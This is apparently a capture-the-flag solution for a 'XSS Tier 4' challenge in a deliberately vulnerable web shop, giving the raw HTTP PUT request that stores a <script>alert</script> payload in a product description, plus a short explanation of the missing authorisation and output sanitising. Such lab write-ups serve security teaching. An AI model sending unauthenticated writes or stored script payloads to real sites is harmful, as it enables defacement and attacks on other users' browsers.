 9: "XSS Tier 4: Perform a persisted XSS attack with
<script>alert("XSS4")</script> without
using the frontend application at all."
Solution
PUT /api/Products/9 HTTP/1.1
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 108
{
"id":9,
"name":"",
"description":
"<script>alert(\"XSS4\")</script>",
"price":0.01,
"image":"owasp_osaft.jpg"
}
Explanation
The application processes PUT calls without taken account of authentication or authorisation. On top of this, there is no
output sanitizing.